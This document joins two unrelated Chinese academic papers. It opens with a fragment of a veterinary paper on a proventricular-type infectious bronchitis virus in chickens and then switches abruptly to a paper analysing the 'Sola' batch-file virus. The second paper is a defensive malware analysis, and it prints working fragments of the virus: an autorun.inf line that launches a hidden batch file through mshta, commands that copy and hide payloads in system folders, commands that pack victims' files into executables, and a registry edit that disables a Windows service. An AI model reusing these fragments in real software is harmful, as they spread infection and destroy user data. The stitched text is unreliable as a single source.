protein,M)基因序列分析、人工感染试验等方法对该病毒进行了鉴定.该分离毒株感染鸡胚的尿囊液没有直接血凝活性,经胰酶处理后可凝集鸡红细胞,其血凝活性可被IBV阳性血清所抑制;经鸡胚传至第3代时,可致死鸡胚或出现侏儒胚;序列分析结果表明,该病毒M 基因与18株不同致病型IBV毒株间的核苷酸和氨基酸序列同源性分别为82.8%~94.1%、82.4%~97.4%,与腺胃型毒株CK/CH/LJL/04I同源性最高,该分离株能人工复制出与自然病例相似的病理变化.初步证实CK/CH/HBHS/07F株为腺胃型IBV.【期刊名称】《河北农业大学学报》【年(卷),期】2017(040)006【总页数】6页(P83-87,92)【关键词】传染性支气管炎病毒;腺胃型;分离鉴定【作者】魏昆鹏;陈立功;张诚;白晓;高磊;李玉荣;王学静;刘聚祥【作者单位】河北农业大学动物医学院/农业部动物疫病病原生物学华北科学观测实验站,河北保定071001;石家庄市畜牧水产局,河北石家庄050000;河北农业大学动物医学院/农业部动物疫病病原生物学华北科学观测实验站,河北保定071001;河北农业大学动物医学院/农业部动物疫病病原生物学华北科学观测实验站,河北保定071001;河北农业大学动物医学院/农业部动物疫病病原生物学华北科学观测实验站,河北保定071001;迁安市农业畜牧水产局,河北迁安064400;河北农业大学动物医学院/农业部动物疫病病原生物学华北科学观测实验站,河北保定071001;河北省畜牧兽医研究所,河北保定071000;河北农业大学动物医学院/农业部动物疫病病原生物学华北科学观测实验站,河北保定071001【正文语种】中文【中图分类】S852.3传染性支气管炎(Infectious bronchitis,IB)是由传染性支气管炎病毒(Infectious bronchitis virus,IBV)引起的鸡的急性、高度传染性并具有重大经济意义的疾病,主要侵害鸡的呼吸系统、消化系统以及泌尿生殖系统,以气管啰音、咳嗽、打喷嚏、腺胃炎、肠炎、产蛋数量和质量下降等为特征[1]。

浅析Sola病毒结构摘要: sola病毒是一种以批处理文件为主要运行体的病毒。

其技术含量并不算高,但对用户数据文件所造成的影响较大。

其主要特征是感染doc、txt、exe和jpg四类文件,将其变为exe文件。

本文针对sola病毒的特征、结构做了简单分析,并归纳了sola病毒的处理方法。

abstract: sola virus is a kind of batch virus which mainly runs by bat files. it hasn’t high technical content, but makes great impact on the user data files. its main feature is infecting with four types of files in doc, txt, exe and jpg, turns them into exe files. author made a simple analysis of the characteristics and structure of the virus in sola,and summarized the approach of sola virus.关键词: sola;病毒;结构key words: sola;virus;structure中图分类号:tp30 文献标识码:a 文章编号:1006-4311(2012)30-0215-020 引言sola病毒又名“死亡问答”宅男病毒,是一款由批处理文件运行的病毒,技术含量不很高,威力也不算强大,但对用户文件造成的影响较大,至今仍然可以见到被sola病毒感染入侵的案例。

由于是批处理病毒,源代码容易获取,所采用的隐藏手段也容易被破解,所以对于那些对病毒原理感兴趣,同时又没有专业工具的人来说是有一定研究价值的素材。

1 sola病毒特征sola病毒有变种,本文针对较有代表性的版本做简单分析。

sola病毒感染用户近期打开的doc、txt、exe和jpg四类文件,将其全部变成exe文件,如图1所示。

在进程管理器里还能看到一个“sleep.exe”进程,而且非常活跃。

当病毒执行次数累计超过50次的时候,死亡问答便会被激活(如图2所示),同时锁定系统,删除ntldr文件。

ntldr是一个隐藏、只读属性的系统文件,它是win nt/win 2000/win xp的引导文件,用来装载操作系统。

当此文件丢失时就不能正确进入系统。

如果用户回答问题正确,病毒恢复ntldr,并且进入自我清除模式。

如果用户回答失败,则需要重装系统。

中了sola病毒以后普遍存在的明显特征体现在以下几个方面:①每个本地盘的根目录会建立一个sola隐藏目录和一个autorun.inf隐藏文件,如图3所示。

②从sola文件夹中可以找到sola病毒的两个主要文件function.dll和sola.bat,如图4所示。

③四类文件被感染变成exe文件。

此外,在“c:\documents and settings\all users\「开始」菜单\程序\启动”中会有一个sola.vbs文件;c:\windows\system32\文件夹下有rar.exe和sleep.exe两个病毒文件;c:\windows\fonts\hideself...文件夹中还会包括一个solasetup文件夹,这是病毒主目录。

2 sola病毒结构sola病毒功能比较多,下面只对其中主要功能结构进行简单分析。

2.1 自动播放文件 sola病毒生成的autorun.inf文件共计9行代码,部分代码如下:shell\打开(&o)\command=mshta “javascript:new activexobject(’wscript. shell’).run(’sola\\sola.bat -usb’,0); window.close()”从中可以看出,自动播放文件通过系统vbs来调用sola.bat文件。

所以sola.bat文件是一个入口文件。

2.2 sola.bat文件 sola.bat文件包含232行代码,感染病毒时包含255行代码。

主要包括安装、运行、测试、恶意程序启用、自删除修复等几方面的动作。

2.2.1 初始动作下面是拷贝病毒主要文件的部分代码,从中可以看出病毒入侵的主要位置。

if not “%1”==“-usb” type %selfname%>%systemroot%\fonts\ hidese~1\ sola.batif “%1”==“-usb” type sola.bat>%systemroot%\fonts\hidese~1\sola.battype function.dll>%systemroot%\fonts\hidese~1\function.exeecho set ws=wscript.createobject(”wscript.shell”)>>%systemroot%\ fonts\ hidese~1\sola.vbsecho>%systemroot%\fonts\hidese~1\sola.sign病毒会感染用户近期打开过的(doc、txt、exe、jpg)文件,使之全部变成exe文件。

copy %setup%\function.dll %sola%\function.dllattrib %sola%\function.dll +s +h +rrar -m0 -ep -ep1 a %setup%\docpack.dll %sola%\function.dllrar -m0 -ep -ep1 a %setup%\txtpack.dll %sola%\function.dllrar -m0 -ep -ep1 a %setup%\exepack.dll %sola%\function.dllrar -m0 -ep -ep1 a %setup%\jpgpack.dll %sola%\function.dlldel function.exe从上边的代码可以看出四类文件会被感染,病毒感染文件后和function.dll整合,然后自我删除function.exe。

rar是winrar的dos命令文件,从中可以看出function.dll其实不是动态链接库,而是一个压缩包。

用winrar打开可以看到解压的结果,如图5所示。

下面是安装sleep病毒文件、regedit,并且修改注册表里的内容。

其中a0001=copy,a0003=echo。

%a0001% %setup%\sleep.exe %systemroot%\system32\sleep.exe%a0003% windows registry editor version 5.00>%systemroot%\ fonts\ hidese~1\ regedit.reg%a0003% [hkey_local_machine\system\currentcontrolset\services\shellhwdetection]>>%systemroot%\fonts\hidese~1\regedit.reg%a0003% “start”=dword:00000004>> %systemroot%\fonts \ hidese~1\ regedit.regregedit /s %systemroot%\fonts\hidese~1\regedit.reg2.2.2 运行主要破坏动作当四类文件被感染时,sola.bat会生成如下代码(以doc文件为例,假设被感染的文件名为“实验.doc”)。

……for /f “delims=:”%%i in (’findstr “%code%”*.exe’)do set packname=%%irar -m0 -ep -ep1 a “%packname%”“%name%”echo %code%>>“%packname%”……attrib function.dll -s -h -rdel function.dllattrib %0 -s -h -rdel %0……set code=sola_2.0_200912452310162set name=实验.doc可以看到恶意程序启用、自删除等一系列动作。

2.3 function.dll压缩包 function.dll压缩包中有19个文件,包含了sola病毒之所以称为“死亡问答”病毒的主要动作文件。

autorun.inf、sola.bat是病毒文件的副本,用于复制;docpack.dll、exepack.dll、jpgpack.dll、txtpack.dll四个文件是感染4类文件的功能文件;rar.exe是winrar的dos命令文件,病毒中自带是为了方便完成各种解压操作;infect.bat、localscan.bat、readlnk.bat、recentinf.bat、scan.bat均是sola 文件需要调用的功能模块,同时完成病毒包括驻留内存、添加启动项、系统中留后门、感染4类文件、检测可移动设备等功能;tenbatsu.bat是生成“死亡问答”所有文字提示和问题界面等内容的文件,从中还可以见到病毒制作者留下的信息;killvirus.txt里边是病毒制作者(kakenhi)提供的说明提示性文字,包括提示该病毒中自带专杀工具;solakiller.rar是病毒作者提供的专杀工具。

3 sola病毒解决方案如果被感染的文件数量不大,可以尝试手动恢复。

将被感染文件后缀改为rar,双击打开,可以看到被隐藏起来的原始文件,解压原始文件,用attrib去除隐藏系统属性就能恢复。

如果想清除病毒,最简单的办法是利用病毒作者提供的sola病毒专杀工具solakiller.rar来处理病毒,该压缩包的解压密码是kakenhi200601。

由于sola病毒威力不大,很多数据安全问题相关人士在网上发布自己的sola病毒专杀工具,大多数都能出色完成病毒清除工作。

卡巴斯基、360、瑞星、金山等品牌厂商也纷纷推出专业的专杀工具进行有效防范。

因此,能够预见sola病毒是一种可以被有效控制的病毒。

4 结束语防范sola病毒的主要途径就是控制移动存储工具的使用。

从sola病毒整个的结构和运行方式来看(特别是死亡问答界面中的文字信息)我们看到更多的是作者的情绪。

这恰恰才是需要引起我们思考的地方。

参考文献:[1]璐绥.遭遇sola病毒——分析和解决方案.http:///lusay.2009-07-12.[2]谭柳斌.计算机病毒的正确防御探讨.电脑知识与技术,2011,(20).[3]杨明明,孔靓.计算机病毒及防范措施简介.电脑学习,2010,(01).。